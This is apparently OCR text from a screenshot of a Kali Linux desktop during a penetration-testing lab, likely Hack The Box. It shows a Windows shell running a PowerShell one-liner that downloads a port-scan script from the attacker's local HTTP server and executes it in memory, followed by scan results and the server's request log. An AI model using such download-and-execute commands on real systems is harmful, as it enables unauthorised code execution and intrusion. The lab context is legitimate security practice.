 Kali2.0 [Corriendo] - Oracle VM VirtualBox
*/media/sf_KaliCC2/HT...
qterminal
Thunar
01:19 PM
root@Ur0b0Ro5:/home/ur0b0ro5
Archivo Acciones Editar Vista Ayuda
C:\Windows\system32>powershell -c "IEX((New-Object Sys
tem.Net.WebClient).DownloadString('http://192.168.1.20
:8000/portscan.ps1'))"
powershell -c "IEX((New-Object System.Net.WebClient).D
ownloadString('http://192.168.1.20:8000/portscan.ps1')
)"
21 is open
22 is open
23 is open
25 is open
ur0b0ro5@Ur0b0Ro5: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
(ur0b0ro5㉿Ur0b0Ro5)-[~/Escritorio]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.20 netmask 255.255.255.0 broadcast 192.168
inet6 fe80::a00:27ff:fe14:c2f9 prefixlen 64 scopeid 0×20<
ether 08:00:27:14:c2:f9 txqueuelen 1000 (Ethernet)
RX packets 1138723 bytes 577572371 (550.8 MiB)
RX errors 0 dropped 6 overruns 0 frame 0
TX packets 997900 bytes 164986925 (157.3 MiB)
root@Ur0b0Ro5:/home/ur0b0ro5/Escritorio
Archivo Acciones Editar Vista Ayuda
(root💀Ur0b0Ro5)-[/home/ur0b0ro5/Escritorio]
# python -m SimpleHTTPServer 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.17 - - [20/Jun/2021 13:17:51] code 404, message File no
t found
192.168.1.17 - - [20/Jun/2021 13:17:51] "GET /favicon.ico HTTP/1.
1" 404 -
192.168.1.17 - - [20/Jun/2021 13:19:18] "GET /portscan.ps1 HTTP/1
.1" 200 -
portscan.ps1
ur0b0ro5
Escritorio
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
Dispositivos
Sistema de arc...
sf_KaliCC2
Red
Navegar por la ...
Blue
Burp Suite Professional
Edition v2021.2
htb.txt
portscan.ps1
surfinerd.ovpn
Ur0b0R
«portscan.ps1»: 106 bytes documento de texto sencillo